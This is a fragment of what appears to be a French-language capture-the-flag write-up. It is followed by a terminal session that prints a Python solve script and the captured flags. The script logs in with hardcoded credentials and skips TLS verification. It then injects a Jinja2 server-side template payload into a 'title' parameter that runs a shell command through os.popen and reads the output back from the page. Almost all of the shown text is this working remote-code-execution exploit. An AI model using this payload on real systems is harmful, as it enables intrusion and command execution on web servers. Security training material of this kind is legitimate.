 maintenant `75aee627102c65a2d15de85f16eee11018fd1bad101e0125`.

## Flag
Ancienne valeur tournée: `HLB2026{75aee627102c65a2d15de85f16eee11018fd1bad101e0125}`.
root@vmi3694110:~/ctf/hl-deathmatch-battle01# sed -n '1,100p' solve.py 2>/dev/null
#!/usr/bin/env python3
import html
import re
import urllib.parse
import urllib.request
import http.cookiejar

BASE = "https://10.200.60.2"
USER = "analyst2026"
PASSWORD = "A2026pass"

ctx = __import__("ssl")._create_unverified_context()
cookies = http.cookiejar.CookieJar()
opener = urllib.request.build_opener(
    urllib.request.HTTPCookieProcessor(cookies),
    urllib.request.HTTPSHandler(context=ctx),
)

def post(path, data):
    body = urllib.parse.urlencode(data).encode()
    req = urllib.request.Request(BASE + path, data=body, method="POST")
    return opener.open(req, timeout=8).read()

post("/login", {"username": USER, "password": PASSWORD})
cmd = "cat /flags/user.txt"
payload = "{{request.application.__globals__.__builtins__.__import__('os').popen(" + repr(cmd) + ").read()}}"
query = urllib.parse.urlencode({"title": payload})
req = urllib.request.Request(BASE + "/indicators/report?" + query)
page = opener.open(req, timeout=8).read().decode("utf-8", "replace")
title = re.search(r"<title>(.*?)</title>", page, re.S)
token = html.unescape(title.group(1)).strip() if title else ""
if not re.fullmatch(r"[0-9a-f]{48}", token):
    raise SystemExit(f"unexpected token: {token!r}")
print(f"HLB2026{{{token}}}")
root@vmi3694110:~/ctf/hl-deathmatch-battle01# sed -n '1,10p' flags.txt 2>/dev/null; sed -n '1,10p' flag.txt 2>/dev/null
HLB2026{f2b0efcfdc3c63001f425be4e75d63057caa554d91571fa1}
root@vmi3694110:~/ctf/hl-deathmatch-battle01#